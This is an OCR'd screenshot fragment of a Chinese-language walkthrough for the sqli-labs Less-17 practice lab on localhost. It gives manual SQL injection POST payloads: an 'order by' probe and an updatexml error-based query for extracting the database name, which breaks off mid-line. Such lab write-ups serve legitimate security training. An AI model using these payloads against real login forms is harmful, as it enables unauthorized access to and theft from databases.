
2. 手工注入步骤🎯
我的地址栏是：
，只需
http://localhost:8081/Less-17/
要将下面的
和
放入对应位置，粘贴即可。
url
post data
2.1. 判断能否注入⚡
uname=admin&passwd=1' order by 3 #

2.2. 获取数据库⚡
uname=admin&passwd=1' and updatexml(1,concat(1,(select d